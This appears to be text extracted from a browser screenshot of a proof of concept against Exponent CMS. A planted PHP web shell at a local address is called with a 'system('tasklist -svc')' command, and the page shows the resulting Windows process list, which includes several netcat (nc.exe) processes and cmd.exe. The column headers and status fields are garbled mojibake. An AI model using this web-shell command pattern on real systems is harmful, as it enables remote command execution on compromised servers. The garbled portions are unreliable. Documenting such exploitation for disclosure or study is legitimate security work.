 Mozilla Firefox
http://192.1...20-svc%27);
Exponent CMS - A Po...
192.168.1.4/tmp/1712796914_webshell.php?cmd=system('tasklist -svc');
Ó³ÏñÃû³Æ PID ·þÎñ ========================= ======== ============================================ System I
Process 0 ÔÝÈ± System 4 ÔÝÈ± smss.exe 196 ÔÝÈ± csrss.exe 312 ÔÝÈ± csrss.exe 364 ÔÝÈ± wininit.exe 372 ÔÝÈ± winlogon.exe 400 ÔÝÈ± services.exe
456 ÔÝÈ± lsass.exe 464 SamSs svchost.exe 524 BrokerInfrastructure, DcomLaunch, LSM, PlugPlay, Power, SystemEventsBroker svchost.exe 556
RpcEptMapper, RpcSs dwm.exe 656 ÔÝÈ± svchost.exe 676 Dhcp, EventLog, lmhosts, Wcmsvc svchost.exe 712 CertPropSvc, DsmSvc, gpsvc, IKEEXT,
LanmanServer, ProfSvc, Schedule, SENS, SessionEnv, ShellHWDetection, Themes, Winmgmt svchost.exe 756 EventSystem, FontCache, netprofm, nsi
svchost.exe 844 CryptSvc, LanmanWorkstation, NlaSvc svchost.exe 1016 BFE, MpsSvc httpd.exe 924 Apache2a taskhostex.exe 1036 ÔÝÈ± ChsIME.exe
1120 ÔÝÈ± explorer.exe 1128 ÔÝÈ± blnsvr.exe 1212 BalloonService mysqld.exe 1260 MySQLa dllhost.exe 1304 QEMU Guest Agent VSS Provider
qemu-ga.exe 1376 QEMU-GA WmiPrvSE.exe 1844 ÔÝÈ± httpd.exe 1880 ÔÝÈ± dllhost.exe 2368 COMSysApp svchost.exe 2416 TermService svchost.exe
2492 PolicyAgent svchost.exe 2508 UALSVC, UmRdpService msdtc.exe 2668 MSDTC ServerManager.exe 2960 ÔÝÈ± WmiPrvSE.exe 2992 ÔÝÈ± nc.exe
1668 ÔÝÈ± nc.exe 2900 ÔÝÈ± nc.exe 2932 ÔÝÈ± wlrmdr.exe 3120 ÔÝÈ± WmiApSrv.exe 3044 wmiApSrv cmd.exe 1632 ÔÝÈ± conhost.exe 3692 ÔÝÈ±
tasklist.exe 4044 ÔÝÈ± WmiPrvSE.exe 2888 ÔÝÈ±